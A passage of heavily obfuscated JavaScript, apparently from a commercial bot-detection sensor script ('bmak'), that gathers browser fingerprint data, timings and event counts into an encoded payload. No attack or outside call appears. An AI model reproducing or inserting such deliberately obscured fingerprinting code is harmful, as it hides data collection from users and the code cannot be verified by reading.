Bpx=vZ(this[hzK()[h3K(fZ)](fl,AS,bMK,Pd,xX)][WHK()[Uj(QS)].call(null,Z3K,gP)],U7[fKK()[z5K(QS)](Os,H2,F0K,SS(pJ),US)]());KT(Bpx,E8K[pJ]);--Bpx){var Vpx=this[RMK(typeof hzK()[h3K(US)],'undefined')?hzK()[h3K(fZ)].call(null,fl,AS,SS(pJ),Pd,H2):hzK()[h3K(Vm)](Kh,HW,H2,D2,ws)][Bpx];if(I7K(Vpx[xV()[vzK(Fk)](PR,rr,B2)],qpx)){var mpx=Vpx[hzK()[h3K(gb)](fl,lI,QS,EL,rr)];if(I7K(fKK()[z5K(fl)].call(null,JO,vA,AS,pJ,BS),mpx[I7K(typeof SNK()[UYK(B2)],FB(WHK()[Uj(Yq)](r9,Oz),[][[]]))?SNK()[UYK(SZ)].call(null,Yq,gn,SU,fGK,bI):SNK()[UYK(Vf)](LC,Yq,SU,Ft,AS)])){var G4K=mpx[xV()[vzK(B2)].apply(null,[Yl,CW,bm])];tGx(Vpx);}var F0x;return pZ.pop(),F0x=G4K,F0x;}}throw new (pb[b8K()[X7K(PU)](Z3K,S2,Rg,BJ)])(RMK(typeof hpK()[C9(wh)],'undefined')?hpK()[C9(bs)](Wj,dl):hpK()[C9(fZ)].apply(null,[p4,pR]));},hpK()[C9(AR)].call(null,JI,Lt),function JCK(L0x,GAK,Rzx){pZ.push(x6);this[WHK()[Uj(BU)].call(null,Dg,qB)]=cNK(sx,[hpK()[C9(HD)].call(null,US,vn),tHx(L0x),RMK(typeof LMK()[pzK(Wj)],'undefined')?LMK()[pzK(B2)](H2,zg,lNK,xq):LMK()[pzK(US)](Jw,Mr,TMK,PW),GAK,LMK()[pzK(bm)].call(null,h5K,TpK,Xn,Dv),Rzx]);I7K(I7K(typeof WHK()[Uj(Wj)],FB('',[][[]]))?WHK()[Uj(fl)](PR,c3K):WHK()[Uj(H2)](wt,jc),this[xV()[vzK(XL)].apply(null,[ZZ,Rg,SS(pJ)])])&&(this[xV()[vzK(B2)].apply(null,[MD,CW,BS])]=zEx);var d4K;return pZ.pop(),d4K=CYx,d4K;}]);var WAK;return pZ.pop(),WAK=nEx,WAK;};var vYx=function(){var c1x=QS;if(wHx)c1x|=pJ;if(wzx)c1x|=Vf;if(Dxx)c1x|=E8K[Vm];if(P5x)c1x|=KB;return c1x;};var IAK=function(A9K){pZ.push(vC);var IEx=P3K(arguments[WHK()[Uj(QS)](Z3K,nZ)],U7[fKK()[z5K(QS)].apply(null,[Os,H2,mB,A7K,US])]())&&RMK(arguments[E8K[ZP]],undefined)?arguments[pJ]:SS(SS([]));if(RMK(typeof A9K,xV()[vzK(ZP)].apply(null,[ks,Fh,Rg]))){var s9K;return s9K=cNK(sx,[hpK()[C9(GW)](PU,wT),E8K[pJ],SNK()[UYK(LC)](Fg,Vf,SS(SS(pJ)),k7K,Tv),hpK()[C9(gt)].apply(null,[JO,cY])]),pZ.pop(),s9K;}var j9K=U7[b8K()[X7K(Sh)](JX,vA,Wj,Ad)]();var Epx=hpK()[C9(gt)].call(null,JO,cY);if(IEx&&RMK(t7x,WHK()[Uj(Yq)].call(null,r9,Bc))){if(RMK(A9K,t7x)){j9K=pJ;Epx=t7x;}}if(IEx){t7x=A9K;}var AHx;return AHx=cNK(sx,[hpK()[C9(GW)](PU,wT),j9K,SNK()[UYK(LC)](vA,Vf,SS(SS({})),k7K,Tv),Epx]),pZ.pop(),AHx;};var UHx=function(ppx,hpx){pZ.push(Xr);A4K(WHK()[Uj(vm)].apply(null,[vw,ZA]));var L5x=QS;var V4K={};try{var mzx=pZ.length;var OEx=SS(Ex);L5x=NcK();var mAK=vZ(NcK(),pb[H6()[WKK(KB)].call(null,fm,k7K,r6)].bmak[pMK()[dzK(lNK)].apply(null,[AC,gb,Xr,TR,BU,VR])]);var QAK=pb[H6()[WKK(KB)].apply(null,[fm,SU,r6])][pMK()[dzK(bMK)].call(null,TpK,sv,nt,ms,RP,vm)]?xV()[vzK(c3K)].apply(null,[ps,mr,dW]):b8K()[X7K(vw)](vw,ER,H2,lB);var Vxx=pb[H6()[WKK(KB)](fm,SU,r6)][xV()[vzK(BI)].apply(null,[Yj,jn,SS([])])]?xV()[vzK(qr)].apply(null,[Y2,Rt,hB]):b8K()[X7K(P2)](hW,z4,B2,OO);var qzx=pb[H6()[WKK(KB)].apply(null,[fm,AC,r6])][H6()[WKK(I2)](FW,bm,pJ)]?b8K()[X7K(XX)](Lk,H2,wh,MU):LMK()[pzK(ng)](F6,BU,ER,tt);var G5x=(I7K(typeof WHK()[Uj(B2)],FB([],[][[]]))?WHK()[Uj(fl)](WC,fg):WHK()[Uj(Yq)].apply(null,[r9,xY]))[hpK()[C9(B2)](DT,Pw)](QAK,hpK()[C9(xL)](mm,AO))[hpK()[C9(B2)].apply(null,[DT,Pw])](Vxx,I7K(typeof hpK()[C9(jS)],FB('',[][[]]))?hpK()[C9(fZ)](hr,N4):hpK()[C9(xL)].apply(null,[mm,AO]))[hpK()[C9(B2)].apply(null,[DT,Pw])](qzx);var UMx=zrK();var Q0x=pb[xV()[vzK(QS)](pW,vO,Fg)][pMK()[dzK(U2)].apply(null,[zl,US,SS({}),FL,Zc,pW])][hzK()[h3K(fl)](gb,V4,qr,TL,wJ)](new (pb[xV()[vzK(Sh)].call(null,vh,mh,vO)])(hpK()[C9(vw)].call(null,S2,IO),WHK()[Uj(Dg)](hg,Im)),WHK()[Uj(Yq)](r9,xY));var b0x=(I7K(typeof WHK()[Uj(vO)],FB([],[][[]]))?WHK()[Uj(fl)].apply(null,[Xj,lC]):WHK()[Uj(Yq)].call(null,r9,xY))[hpK()[C9(B2)](DT,Pw)](dkK,hpK()[C9(xL)](mm,AO))[hpK()[C9(B2)].call(null,DT,Pw)](sGx);if(SS(ZEx[fKK()[z5K(U2)].call(null,A2,US,r9,XL,xn)])&&(I7K(r6K,SS({}))||KT(sGx,E8K[pJ]))){ZEx=pb[LMK()[pzK(PU)](Zc,z4,Fw,ZO)][hpK()[C9(xX)](vw,G2)](ZEx,YJK(),cNK(sx,[I7K(typeof fKK()[z5K(fZ)],FB(WHK()[Uj(Yq)](r9,xY),[][[]]))?fKK()[z5K(US)](XI,vO,U5K,XL,VC):fKK()[z5K(U2)](A2,B2,r9,SS(SS(QS)),xn),SS(SS([]))]));}var jGx=fOK(),UYx=jsK(jGx,Yq),q4K=UYx[QS],N7x=UYx[E8K[ZP]],Zxx=UYx[Vf],LAK=UYx[US];var FHx=ArK(),nKx=jsK(FHx,Yq),dAK=nKx[QS],v0x=nKx[pJ],Zzx=nKx[Vf],Lxx=nKx[US];var X9K=vwK(),D9K=jsK(X9K,fZ),bMx=D9K[QS],O1x=D9K[pJ],IYx=D9K[Vf],jzx=D9K[E8K[Dg]],Xxx=D9K[Yq],h4K=D9K[BS];GJK();var XAK=FB(FB(FB(FB(FB(q4K,N7x),MMx),rMx),Zxx),LAK);var Opx=xV()[vzK(k7K)](qI,RP,TpK);var K5x=ZJK(pb[H6()[WKK(KB)].call(null,fm,wh,r6)].bmak[pMK()[dzK(lNK)](nt,gb,Y2,TR,PU,VR)]);var BHx=vZ(NcK(),pb[H6()[WKK(KB)](fm,tC,r6)].bmak[pMK()[dzK(lNK)](hB,gb,Zc,TR,Zc,VR)]);var BMx=pb[b8K()[X7K(BS)](Fk,B2,LGK,CV)](QJK(DHx,U7[b8K()[X7K(p0K)](lNK,Os,c3K,Ld)]()),fl);var F1x=D0K(h8,[]);var h7x=NcK();var CAK=WHK()[Uj(Yq)](r9,xY)[hpK()[C9(B2)](DT,Pw)](t5K(ZEx[hzK()[h3K(Xn)](KB,r9,W7K,fxK,H2)]));var l5x=gbK();var rjK=IAK(l5x,r6K);if(pb[H6()[WKK(KB)].apply(null,[fm,TMK,r6])].bmak[b8K()[X7K(pNK)](zg,Xn,SS(SS([])),pW)]){L9K();LHx();npx=q5K(fb,[]);YMx=q5K(Q7,[]);xjK=q5K(GQ,[]);J9K=q5K(h8,[]);}var jAK=V1x();var z4K=DQK()(cNK(sx,[hpK()[C9(P2)].apply(null,[Z3K,RA]),pb[H6()[WKK(KB)](fm,xL,r6)].bmak[pMK()[dzK(lNK)](vO,gb,r6,TR,hL,VR)],hpK()[C9(XX)].apply(null,[Q4,dR]),D0K(nb,[jAK]),RMK(typeof H6()[WKK(U2)],FB([],[][[]]))?H6()[WKK(wh)].apply(null,[Wk,SS(SS(QS)),US]):H6()[WKK(pJ)](Dd,XL,Bt),O1x,WHK()[Uj(GW)].apply(null,[Yj,Ct]),XAK,H6()[WKK(TpK)].call(null,hw,SS(QS),k2),mAK]));J1x=ZK(mAK,z4K,sGx,XAK);var mjK=vZ(NcK(),h7x);var w5x=[cNK(sx,[WHK()[Uj(gt)](gL,xZ),FB(q4K,pJ)]),cNK(sx,[hpK()[C9(p0K)](sR,lNK),FB(N7x,H2)]),cNK(sx,[xV()[vzK(zg)](FW,W7K,BS),FB(Zxx,H2)]),cNK(sx,[hpK()[C9(pNK)](Qg,EX),MMx]),cNK(sx,[DHK()[txK(H2)](rU,Fh,Yq,rL,Iw,SS(SS(QS))),rMx]),cNK(sx,[DHK()[txK(BU)](r6,TMK,Yq,NA,Mk,fL),LAK]),cNK(sx,[H6()[WKK(FP)].call(null,zh,Vm,Yr),XAK]),cNK(sx,[SNK()[UYK(sr)](SZ,Yq,r6,js,Iw),mAK]),cNK(sx,[b8K()[X7K(Z3K)](h5K,U2,ws,SYK),Dpx]),cNK(sx,[hpK()[C9(Z3K)](Fg,SL),pb[H6()[WKK(KB)](fm,SS(SS({})),r6)].bmak[pMK()[dzK(lNK)](xL,gb,BI,TR,zg,VR)]]),cNK(sx,[xV()[vzK(I2)](V4,qr,nt),ZEx[DHK()[txK(PU)](rU,Yr,Vf,Sg,YB,k7K)]]),cNK(sx,[I7K(typeof H6()[WKK(hB)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,cR,Wj,Lk):H6()[WKK(ng)](JpK,xL,xL),DHx]),cNK(sx,[pMK()[dzK(Dg)].apply(null,[A7K,Vf,Yr,lNK,Rg,Xs]),dAK]),cNK(sx,[I7K(typeof hpK()[C9(W7K)],'undefined')?hpK()[C9(fZ)](bc,rV):hpK()[C9(gMK)](gt,D2),v0x]),cNK(sx,[xV()[vzK(wh)].apply(null,[xg,rU,SS(SS([]))]),BMx]),cNK(sx,[RMK(typeof LMK()[pzK(LC)],FB('',[][[]]))?LMK()[pzK(Zm)](SU,TMK,xX,fR):LMK()[pzK(US)].call(null,QC,Rt,US,M4),Lxx]),cNK(sx,[WHK()[Uj(vw)](xn,Z3K),Zzx]),cNK(sx,[fKK()[z5K(LC)].apply(null,[Wt,Yq,VR,LGK,Yq]),BHx]),cNK(sx,[H6()[WKK(Zm)].apply(null,[pX,SS(SS(pJ)),sv]),OkK]),cNK(sx,[LMK()[pzK(U2)](BS,Rt,QS,pm),ZEx[LMK()[pzK(zg)].call(null,P4,sr,TMK,n6)]]),cNK(sx,[WHK()[Uj(P2)](Mr,OV),ZEx[LMK()[pzK(I2)].call(null,Wj,SS(SS([])),Fh,UW)]]),cNK(sx,[H6()[WKK(gm)](gNK,Y2,S2),F1x]),cNK(sx,[RMK(typeof LMK()[pzK(rr)],FB([],[][[]]))?LMK()[pzK(gm)].call(null,bMK,Wt,W7K,DI):LMK()[pzK(US)](KNK,mh,Vf,UR),Opx]),cNK(sx,[SNK()[UYK(H2)].call(null,wh,BS,Fg,Sl,Ng),K5x[QS]]),cNK(sx,[I7K(typeof DHK()[txK(rU)],FB(WHK()[Uj(Yq)](r9,xY),[][[]]))?DHK()[txK(pJ)].call(null,SL,SL,kHK,q6,K7K,SS(QS)):DHK()[txK(JI)].call(null,bMK,Mr,BS,G4,Ng,gb),K5x[pJ]]),cNK(sx,[WHK()[Uj(XX)](Yq,Jr),w4(UQ,[])]),cNK(sx,[xV()[vzK(TpK)].apply(null,[qg,Gr,I2]),PUK()]),cNK(sx,[hpK()[C9(fxK)](dW,Wr),WHK()[Uj(Yq)](r9,xY)]),cNK(sx,[RMK(typeof WHK()[Uj(Y2)],'undefined')?WHK()[Uj(p0K)](k7K,Ir):WHK()[Uj(fl)](P6,sh),(RMK(typeof WHK()[Uj(pNK)],FB('',[][[]]))?WHK()[Uj(Yq)].apply(null,[r9,xY]):WHK()[Uj(fl)](zA,Sl))[hpK()[C9(B2)](DT,Pw)](J1x,RMK(typeof hpK()[C9(sv)],'undefined')?hpK()[C9(xL)].call(null,mm,AO):hpK()[C9(fZ)](rMK,jO))[hpK()[C9(B2)].call(null,DT,Pw)](mjK,hpK()[C9(xL)](mm,AO))[hpK()[C9(B2)].apply(null,[DT,Pw])](q2K)]),cNK(sx,[xV()[vzK(FP)].call(null,Zk,gMK,bs),npx])];if(pb[WHK()[Uj(F6)](ng,LL)]){w5x[H6()[WKK(BS)](Qv,SS({}),Vm)](cNK(sx,[DHK()[txK(Sh)](D6,XL,US,vm,YB,US),pb[WHK()[Uj(F6)](ng,LL)][LMK()[pzK(Fw)](bm,SS({}),SS(SS([])),r2)](YGx)||WHK()[Uj(Yq)](r9,xY)]));}if(SS(O9K)&&(I7K(r6K,SS([]))||P3K(sGx,QS))){jMx();O9K=SS(SS({}));}var sEx=xpx();var X7x=Gpx();var O5x,I9K,J0x;if(Xzx){O5x=[][RMK(typeof hpK()[C9(jS)],FB('',[][[]]))?hpK()[C9(B2)].call(null,DT,Pw):hpK()[C9(fZ)](hGK,VO)](f9K)[hpK()[C9(B2)].call(null,DT,Pw)]([cNK(sx,[H6()[WKK(vm)](A6,ZP,Vf),QMx]),cNK(sx,[SNK()[UYK(BU)](bs,US,SS(SS({})),tt,VR),WHK()[Uj(Yq)](r9,xY)])]);I9K=WHK()[Uj(Yq)](r9,xY)[I7K(typeof hpK()[C9(GW)],FB([],[][[]]))?hpK()[C9(fZ)](ZR,sA):hpK()[C9(B2)](DT,Pw)](q1x,hpK()[C9(xL)].apply(null,[mm,AO]))[RMK(typeof hpK()[C9(Vf)],'undefined')?hpK()[C9(B2)](DT,Pw):hpK()[C9(fZ)].apply(null,[Zj,ll])](m9K,hpK()[C9(xL)](mm,AO))[RMK(typeof hpK()[C9(c3K)],'undefined')?hpK()[C9(B2)].call(null,DT,Pw):hpK()[C9(fZ)](F2,KI)](E0x,hpK()[C9(xL)].call(null,mm,AO))[hpK()[C9(B2)].call(null,DT,Pw)](Axx,hpK()[C9(h5K)].call(null,Ng,hI))[hpK()[C9(B2)].apply(null,[DT,Pw])](YMx,I7K(typeof hpK()[C9(h5K)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,QA,th):hpK()[C9(xL)].call(null,mm,AO))[hpK()[C9(B2)].apply(null,[DT,Pw])](xjK);J0x=WHK()[Uj(Yq)].call(null,r9,xY)[hpK()[C9(B2)](DT,Pw)](jHx,SNK()[UYK(JI)].call(null,Zc,US,U2,rt,zl))[RMK(typeof hpK()[C9(vO)],'undefined')?hpK()[C9(B2)].call(null,DT,Pw):hpK()[C9(fZ)](lw,JR)](J9K,hpK()[C9(xL)].apply(null,[mm,AO]));}V4K=cNK(sx,[xV()[vzK(ng)](nO,sv,SS(SS([]))),hgK,H6()[WKK(GW)](nW,Sh,tC),ZEx[hzK()[h3K(Xn)](KB,r9,US,fxK,bs)],xV()[vzK(Zm)](Am,AR,dW),CAK,WHK()[Uj(pNK)].call(null,JO,Ls),z4K,RMK(typeof b8K()[X7K(Nj)],'undefined')?b8K()[X7K(gMK)](SL,Fk,SS({}),VC):b8K()[X7K(gb)](kHK,hB,BS,Ls),jAK,b8K()[X7K(fxK)].call(null,r9,W7K,SS([]),J2),G5x,xV()[vzK(gm)](WW,gb,vA),UMx,b8K()[X7K(h5K)].call(null,Rt,sr,SS({}),bw),dIK,LMK()[pzK(vm)](GW,Fh,SS(QS),vA),T1x,hpK()[C9(Yj)](A7K,xS),b0x,H6()[WKK(gt)](AX,Xn,hB),bMx,WHK()[Uj(Z3K)](Lk,j6),m4K,xV()[vzK(vm)].apply(null,[Pg,Yr,wh]),O1x,WHK()[Uj(gMK)].call(null,US,n4),nAK,RMK(typeof LMK()[pzK(gMK)],FB([],[][[]]))?LMK()[pzK(GW)](Vm,W7K,ER,AS):LMK()[pzK(US)].apply(null,[r2,SS([]),tC,EA]),Q0x,b8K()[X7K(Yj)](XX,SS([]),rU,sW),jzx,fKK()[z5K(sr)].call(null,Ph,fZ,Zq,sr,US),w5x,I7K(typeof LMK()[pzK(Z3K)],FB([],[][[]]))?LMK()[pzK(US)](Ok,wh,fl,Ht):LMK()[pzK(gt)](YC,SS([]),Xh,R2),QYx,LMK()[pzK(vw)](xn,hB,Y2,m6),IYx,LMK()[pzK(P2)](Gr,Xh,SL,S6),X7x,RMK(typeof hpK()[C9(gt)],FB([],[][[]]))?hpK()[C9(mr)](gb,gMK):hpK()[C9(fZ)].apply(null,[Br,xh]),TjK,SNK()[UYK(Sh)](Zc,US,SS(pJ),BI,Iw),O5x,RMK(typeof b8K()[X7K(jS)],FB('',[][[]]))?b8K()[X7K(mr)].call(null,gMK,ER,US,S4):b8K()[X7K(gb)](k7K,ZP,SS(SS({})),p0K),I9K,RMK(typeof b8K()[X7K(DP)],FB('',[][[]]))?b8K()[X7K(XO)](DP,Zc,pJ,jr):b8K()[X7K(gb)].call(null,x4,SS([]),wh,xR),J0x,WHK()[Uj(fxK)].apply(null,[Fw,qS]),hYx,pMK()[dzK(Rt)](Fk,US,jS,QS,Y2,BD),Xxx,hpK()[C9(XO)](FP,B4),h4K,I7K(typeof pMK()[dzK(Zc)],FB([],[][[]]))?pMK()[dzK(KB)].call(null,B2,A7K,A7K,KB,z4,tq):pMK()[dzK(Rg)].apply(null,[Xr,US,sv,wh,fl,Mk]),cpx,hpK()[C9(JO)].call(null,SU,zh),Uxx,LMK()[pzK(XX)].apply(null,[ws,RP,hW,WR]),zsK,pMK()[dzK(LGK)](SU,US,tC,JO,c3K,YB),B5x,xV()[vzK(GW)].apply(null,[Am,r9,U2]),bEx?pJ:QS,hpK()[C9(GW)].apply(null,[PU,XR]),rjK[hpK()[C9(GW)](PU,XR)],SNK()[UYK(LC)](F6,Vf,r6,k7K,BD),rjK[SNK()[UYK(LC)].apply(null,[Nj,Vf,Xr,k7K,BD])]]);if((XkK()||VOK())&&SS(pmK)){V4K[xV()[vzK(vm)](Pg,Yr,SS(SS(QS)))]=WHK()[Uj(Yq)].apply(null,[r9,xY]);}if(Xzx){V4K[hpK()[C9(CW)].apply(null,[tt,fA])]=gHx;V4K[LMK()[pzK(p0K)].call(null,Fw,AR,RP,Gr)]=MHx;V4K[LMK()[pzK(pNK)](KB,ER,JX,Dg)]=FCK;V4K[DHK()[txK(Xr)](fl,pJ,Yq,sv,VR,nt)]=Jxx;V4K[xV()[vzK(gt)](st,KW,hB)]=IjK;V4K[H6()[WKK(vw)].apply(null,[hA,xX,jS])]=Wzx;V4K[b8K()[X7K(JO)].call(null,Sh,Fk,AR,N8K)]=xEx;V4K[RMK(typeof hpK()[C9(W7K)],'undefined')?hpK()[C9(pW)].call(null,Zc,Xh):hpK()[C9(fZ)](Dk,BL)]=qxx;}if(z9K){V4K[fKK()[z5K(H2)].call(null,gm,HD,WA,Yq,US)]=I7K(typeof b8K()[X7K(XL)],'undefined')?b8K()[X7K(gb)](kA,SS(SS(pJ)),r6,tr):b8K()[X7K(Vf)].call(null,xn,Xn,I2,jC);}else{V4K[WHK()[Uj(h5K)].apply(null,[Sh,Sl])]=sEx;}}catch(fHx){pZ.splice(vZ(mzx,pJ),Infinity,Xr);var f5x=WHK()[Uj(Yq)](r9,xY);try{if(fHx[b8K()[X7K(RP)].call(null,fZ,hB,Xh,rw)]&&DMK(typeof fHx[b8K()[X7K(RP)](fZ,Gr,P4,rw)],xV()[vzK(ZP)](J6,Fh,r6))){f5x=fHx[b8K()[X7K(RP)].apply(null,[fZ,BI,r6,rw])];}else if(I7K(typeof fHx,RMK(typeof xV()[vzK(XX)],FB('',[][[]]))?xV()[vzK(ZP)].apply(null,[J6,Fh,Nj]):xV()[vzK(Zc)].call(null,QR,YA,SS(SS(pJ))))){f5x=fHx;}else if(LYK(fHx,pb[b8K()[X7K(PU)].apply(null,[Z3K,wJ,xn,cW])])&&DMK(typeof fHx[RMK(typeof H6()[WKK(XL)],FB('',[][[]]))?H6()[WKK(Vm)](TL,DP,gb):H6()[WKK(pJ)].call(null,JW,wJ,dw)],xV()[vzK(ZP)](J6,Fh,Xn))){f5x=fHx[H6()[WKK(Vm)](TL,tC,gb)];}f5x=w4(C,[f5x]);A4K(hpK()[C9(tk)].apply(null,[RP,rl])[hpK()[C9(B2)].apply(null,[DT,Pw])](f5x));V4K=cNK(sx,[b8K()[X7K(gMK)].apply(null,[SL,Dg,BU,VC]),fHK(),RMK(typeof fKK()[z5K(jS)],FB([],[][[]]))?fKK()[z5K(BU)](lW,jS,Ng,AC,US):fKK()[z5K(US)](ZA,SU,H0K,JX,qL),f5x]);}catch(Zpx){pZ.splice(vZ(mzx,pJ),Infinity,Xr);if(Zpx[I7K(typeof b8K()[X7K(Wt)],'undefined')?b8K()[X7K(gb)](PW,Vf,ZP,HW):b8K()[X7K(RP)].apply(null,[fZ,FO,rr,rw])]&&DMK(typeof Zpx[b8K()[X7K(RP)](fZ,AR,Nj,rw)],RMK(typeof xV()[vzK(RP)],FB([],[][[]]))?xV()[vzK(ZP)].call(null,J6,Fh,Zc):xV()[vzK(Zc)](qr,BU,Wj))){f5x=Zpx[I7K(typeof b8K()[X7K(Fg)],'undefined')?b8K()[X7K(gb)](WC,SS(SS([])),D6,Dm):b8K()[X7K(RP)](fZ,S2,AC,rw)];}else if(I7K(typeof Zpx,xV()[vzK(ZP)].apply(null,[J6,Fh,SU]))){f5x=Zpx;}f5x=w4(C,[f5x]);A4K((I7K(typeof xV()[vzK(SU)],'undefined')?xV()[vzK(Zc)](Cm,F0K,SS(SS([]))):xV()[vzK(vw)](Qv,gL,Wj))[hpK()[C9(B2)](DT,Pw)](f5x));V4K[fKK()[z5K(BU)].call(null,lW,zg,Ng,c3K,US)]=f5x;}}try{var zGx=pZ.length;var ZGx=SS({});var PCK=QS;var bpx=ppx||pUK();if(I7K(bpx[QS],vPK)){var g0x=xV()[vzK(P2)].call(null,kI,Xh,wJ);V4K[RMK(typeof fKK()[z5K(sr)],FB(WHK()[Uj(Yq)](r9,xY),[][[]]))?fKK()[z5K(BU)](lW,DP,Ng,LGK,US):fKK()[z5K(US)](th,LC,Bh,bMK,Wt)]=g0x;}QmK=pb[DHK()[txK(hB)].call(null,Zc,KB,Yq,NX,p0K,nt)][WHK()[Uj(MU)](W7K,Eh)](V4K);var s0x=NcK();QmK=IxK(sx,[QmK,bpx[pJ]]);s0x=vZ(NcK(),s0x);var OKx=NcK();QmK=gUK(QmK,bpx[QS]);OKx=vZ(NcK(),OKx);var kAK=(RMK(typeof WHK()[Uj(Y2)],'undefined')?WHK()[Uj(Yq)](r9,xY):WHK()[Uj(fl)].call(null,xh,K7K))[hpK()[C9(B2)].call(null,DT,Pw)](vZ(NcK(),L5x),hpK()[C9(xL)](mm,AO))[hpK()[C9(B2)].call(null,DT,Pw)](g5x,hpK()[C9(xL)].apply(null,[mm,AO]))[I7K(typeof hpK()[C9(vw)],'undefined')?hpK()[C9(fZ)](dr,BC):hpK()[C9(B2)](DT,Pw)](PCK,I7K(typeof hpK()[C9(p0K)],FB([],[][[]]))?hpK()[C9(fZ)](MC,bc):hpK()[C9(xL)].apply(null,[mm,AO]))[RMK(typeof hpK()[C9(Sh)],FB([],[][[]]))?hpK()[C9(B2)].apply(null,[DT,Pw]):hpK()[C9(fZ)].call(null,J8K,RA)](s0x,hpK()[C9(xL)](mm,AO))[RMK(typeof hpK()[C9(DT)],FB('',[][[]]))?hpK()[C9(B2)](DT,Pw):hpK()[C9(fZ)].call(null,KO,p2)](OKx,hpK()[C9(xL)](mm,AO))[hpK()[C9(B2)](DT,Pw)](KGx);var QHx=RMK(hpx,undefined)&&I7K(hpx,SS(UQ))?ECK(bpx):OYx(bpx);QmK=WHK()[Uj(Yq)].apply(null,[r9,xY])[hpK()[C9(B2)](DT,Pw)](QHx,b8K()[X7K(xX)](I2,mh,fl,WX))[hpK()[C9(B2)](DT,Pw)](kAK,b8K()[X7K(xX)](I2,Wt,hW,WX))[hpK()[C9(B2)](DT,Pw)](QmK);}catch(j4K){pZ.splice(vZ(zGx,pJ),Infinity,Xr);}A4K(fKK()[z5K(JI)].apply(null,[Nj,hg,zg,fZ,fZ]));pZ.pop();};var AEx=function(){pZ.push(g6);var xYx=P3K(arguments[WHK()[Uj(QS)].apply(null,[Z3K,IS])],QS)&&RMK(arguments[QS],undefined)?arguments[QS]:SS([]);var WHx=P3K(arguments[WHK()[Uj(QS)](Z3K,IS)],pJ)&&RMK(arguments[pJ],undefined)?arguments[pJ]:zpx;B5x=QS;if(wHx){pb[I7K(typeof LMK()[pzK(JI)],FB([],[][[]]))?LMK()[pzK(US)].apply(null,[J6,U2,SS(SS([])),bq]):LMK()[pzK(Z3K)](hW,wJ,FO,HV)](KHx);wHx=SS([]);B5x|=pJ;}if(wzx){pb[LMK()[pzK(Z3K)](hW,k7K,A7K,HV)](D0x);wzx=SS(Ex);B5x|=Vf;}if(Dxx){pb[LMK()[pzK(Z3K)](hW,c3K,MU,HV)](Yzx);Dxx=SS({});B5x|=E8K[Vm];}if(P5x){pb[LMK()[pzK(Z3K)](hW,W7K,FO,HV)](gjK);P5x=SS({});B5x|=KB;}if(OHx){pb[LMK()[pzK(Z3K)](hW,vO,SS(SS({})),HV)](OHx);}if(SS(J7x)){try{var zHx=pZ.length;var M9K=SS(Ex);q2K=FB(q2K,H6()[WKK(SZ)].call(null,UV,hW,RP));if(RMK(pb[xV()[vzK(QS)].apply(null,[SX,vO,DT])][I7K(typeof pMK()[dzK(rU)],FB(I7K(typeof WHK()[Uj(jS)],FB([],[][[]]))?WHK()[Uj(fl)](cr,AO):WHK()[Uj(Yq)](r9,Kp),[][[]]))?pMK()[dzK(KB)](KB,WX,ws,gv,Xn,LX):pMK()[dzK(xn)](bm,KB,rr,Y2,ER,Wk)],undefined)){q2K=FB(q2K,WHK()[Uj(Zm)].apply(null,[pW,wO]));VhK-=qA;}else{q2K=FB(q2K,LMK()[pzK(FP)](ZP,B2,SS(QS),hP));VhK-=qEK;}}catch(Kpx){pZ.splice(vZ(zHx,pJ),Infinity,g6);q2K=FB(q2K,WHK()[Uj(gm)](fZ,zB));VhK-=qEK;}J7x=SS(SS([]));}pb[H6()[WKK(KB)].call(null,CA,SS(SS([])),r6)].bmak[pMK()[dzK(lNK)].call(null,Rt,gb,Zc,TR,SU,rm)]=NcK();nAK=WHK()[Uj(Yq)](r9,Kp);tEx=E8K[pJ];MMx=QS;m4K=WHK()[Uj(Yq)].call(null,r9,Kp);j7x=QS;rMx=QS;dIK=WHK()[Uj(Yq)](r9,Kp);EWK=QS;sGx=QS;KYx=QS;E2K[I7K(typeof DHK()[txK(Fk)],'undefined')?DHK()[txK(pJ)].apply(null,[zg,Vm,UX,n2,Dr,Fk]):DHK()[txK(wJ)](A7K,LGK,PU,W7K,N8K,SS({}))]=QS;w1x=E8K[pJ];c5x=QS;TjK=WHK()[Uj(Yq)](r9,Kp);O9K=SS([]);tpx=WHK()[Uj(Yq)](r9,Kp);A1x=WHK()[Uj(Yq)].apply(null,[r9,Kp]);Jpx=mzK(E8K[ZP]);f9K=[];q1x=WHK()[Uj(Yq)](r9,Kp);hYx=RMK(typeof WHK()[Uj(Dg)],'undefined')?WHK()[Uj(Yq)](r9,Kp):WHK()[Uj(fl)](MX,Qt);m9K=WHK()[Uj(Yq)](r9,Kp);E0x=WHK()[Uj(Yq)](r9,Kp);QMx=WHK()[Uj(Yq)](r9,Kp);jHx=I7K(typeof WHK()[Uj(zl)],FB('',[][[]]))?WHK()[Uj(fl)](Lr,lm):WHK()[Uj(Yq)].apply(null,[r9,Kp]);Axx=WHK()[Uj(Yq)](r9,Kp);gHx=WHK()[Uj(Yq)].apply(null,[r9,Kp]);MHx=I7K(typeof WHK()[Uj(ws)],FB([],[][[]]))?WHK()[Uj(fl)](qX,TI):WHK()[Uj(Yq)](r9,Kp);Wzx=WHK()[Uj(Yq)](r9,Kp);Xzx=SS(Ex);cpx=QS;FCK=WHK()[Uj(Yq)](r9,Kp);Jxx=WHK()[Uj(Yq)](r9,Kp);IjK=WHK()[Uj(Yq)](r9,Kp);xEx=WHK()[Uj(Yq)].apply(null,[r9,Kp]);qxx=WHK()[Uj(Yq)].call(null,r9,Kp);wgK=mzK(pJ);bjK=SS(Ex);tZK();hRK=SS([]);zsK=cNK(sx,[LMK()[pzK(wh)](jS,fL,ZP,c6),mzK(pJ)]);bEx=SS([]);pb[RMK(typeof hpK()[C9(wJ)],FB('',[][[]]))?hpK()[C9(c3K)](Pr,xP):hpK()[C9(fZ)].call(null,CJ,kg)](function(){WHx();},tR);pZ.pop();if(xYx){dkK=mzK(pJ);}else{dkK=QS;}};var zWK=function(hzx){pZ.push(At);if(OHx){pb[LMK()[pzK(Z3K)].call(null,hW,mh,ER,UJ)](OHx);}if(MT(hzx,E8K[pJ])){hzx=E8K[pJ];}OHx=pb[RMK(typeof hpK()[C9(Os)],'undefined')?hpK()[C9(c3K)](Pr,Vr):hpK()[C9(fZ)](RP,Sh)](function(){var k1x=AnK();if(RMK(k1x,mzK(pJ))){dkK=Xn;O4K=SS(SS({}));v6K(SS({}));}},hzx);pZ.pop();};var OYx=function(jxx){pZ.push(rU);var C1x=RMK(typeof 